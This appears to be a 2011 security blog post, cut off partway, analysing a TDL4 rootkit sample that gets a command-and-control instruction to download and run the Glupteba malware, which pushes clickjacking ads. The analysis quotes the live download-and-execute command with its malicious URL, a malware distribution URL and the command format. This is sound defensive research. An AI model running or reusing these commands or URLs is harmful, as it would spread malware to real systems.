TDL4 and Glupteba: Piggyback PiggyBugs
welivesecurity.com/2011/03/02/tdl4-and-glubteba-piggyback-piggybugs/
March 2, 2011
My colleague Aleksandr Matrosov today received an interesting sample of TDL4 from another of my colleagues, Pierre-Marc Bureau: this sample downloads and install another malicious program, Win32/Glupteba.D. This was the first instance he’d come across of TDL4 used to install other malware, and here’s his account of what he found. A sample of Win32/Olmarik.AOV was
2 Mar 2011 - 12:21PM
My colleague Aleksandr Matrosov today received an interesting sample of TDL4 from another of my colleagues, Pierre-Marc Bureau: this sample downloads and install another malicious program, Win32/Glupteba.D. This was the first instance he’d come across of TDL4 used to install other malware, and here’s his account of what he found. A sample of Win32/Olmarik.AOV was
My colleague Aleksandr Matrosov today received an interesting sample of TDL4 from another of my colleagues, Pierre-Marc Bureau: this sample downloads and install another malicious program, Win32/Glupteba.D. This was the first instance he’d come across of TDL4 used to install other malware, and here’s his account of what he found.
A sample of Win32/Olmarik.AOV was obtained from the URL hxxp://vidquick.info/cgi/icpcom.exe. After what looked like a standard TDL4 installation, at any rate in accordance with the most recent versions analysed, Win32/Olmarik.AOV received a command from the C&C server to download and execute another binary file.
The C&C command looks like this:
task_id = 2|10||http://wheelcars.ru/no.exe [Win32/Glupteba.D]
Commands are formatted like this:
task_id = <command_id><encryption_key><URL>
In this particular case, the command ID coincides with “DownloadAndExecute”, because the encryption key is null and the command id is 2 followed by 10.
Win32/Glupteba.D uses blackhat SEO methods for to push clickjacking contextual advertising used by the ads network Begun (http://www.begun.ru/), which has a high profile in Russia. Clickjacking algorithms have been developed for crawling web-sites pushing
1/2